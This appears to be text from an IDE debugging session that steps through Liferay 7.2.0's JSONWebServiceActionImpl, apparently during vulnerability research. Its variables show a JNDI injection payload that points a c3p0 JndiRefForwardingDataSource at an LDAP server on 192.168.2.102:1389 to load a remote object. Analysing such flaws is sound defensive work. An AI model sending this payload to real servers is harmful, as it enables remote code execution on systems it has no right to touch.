 liferay7.2.0-ga1-debug F:\java\javap
.idea
libs
aalto-xml-0.9.10.jar
abdera.jar
accessors-smart-1.1.jar
accessors-smart-1.2.jar
activation.jar
activation-1.1.1.jar
analysis-icu-client-6.5.0.jar
analysis-kuromoji-6.5.0.jar
analysis-smartcn-6.5.0.jar
analysis-stempel-6.5.0.jar
annotations-2.0.3.jar
annotations-api.jar
ant.jar
antisamy-1.5.7.jar
antlr2.jar
antlr3.jar
antlr3-runtime.jar
antlr4-runtime-4.3.jar
antlr4-runtime-4.5.3.jar
antlr4-runtime-4.7.1.jar
Decompiled .class file, bytecode version: 52.0 (Java 8) Download... Choose Sources...
200 cce.addSuppressed(var8);
201 throw cce;
202 }
203
204 BeanCopy beanCopy = BeanCopy.beans(value, parameterValue);
205 beanCopy.copy();
206 } else {
207 String valueString = value.toString(); valueString: "{"jndiName":"ldap://192.168.2.102:1389/Object","loginTimeout":0}" value: "{"jndiName"
208 valueString = valueString.trim();
209 if (!valueString.startsWith("{")) {
210 throw new ClassCastException(var9.getMessage());
211 }
212
213 parameterValue = JSONFactoryUtil.looseDeserialize(valueString, parameterType) parameterValue: null valueString: "{"jndiName":"ldap://192.
214 }
215 }
216
217 return parameterValue;
218 }
219 }
220
221 @ private Object _createDefaultParameterValue(String parameterName, Class<?> parameterType) throws Exception {
JSONWebServiceActionImpl › _convertValueToParameterValue()
Debug: debug ×
Debugger Console
Frames Threads
"http-nio-8080-exec-1"@46,848 in ...
_convertValueToParameterValue:295, JSONWebServiceActi
_prepareParameters:473, JSONWebServiceActionImpl
_invokeActionMethod:418, JSONWebServiceActionImpl
invoke:77, JSONWebServiceActionImpl (com.liferay.portal.
_executeStatement:379, JSONWebServiceInvokerAction
invoke:125, JSONWebServiceInvokerAction (com.liferay.po
getJSON:68, JSONWebServiceServiceAction
execute:74, JSONAction (com.liferay.portal.struts)
service:63, JSONServlet (com.liferay.portal.servlet)
service:63, JSONWebServiceServlet (com.liferay.portal.jso
service:741, HttpServlet (javax.servlet.http)
internalDoFilter:231, ApplicationFilterChain
doFilter:166, ApplicationFilterChain (org.apache.catalina.co
Variables
this = {JSONWebServiceActionImpl@46890}
value = "{"jndiName":"ldap://192.168.2.102:1389/Object","loginTimeout":0}"
parameterType = {Class@46930} "class com.mchange.v2.c3p0.JndiRefForwardingDataSource" ... Navigate
genericParameterTypes = null
parameterValue = null
e1 = {TypeConversionException@48817} "jodd.typeconverter.TypeConversionException: Conversion failed: com.mchange.v2.c3p0.JndiRefForwardingDataSource"
valueString = "{"jndiName":"ldap://192.168.2.102:1389/Object","loginTimeout":0}"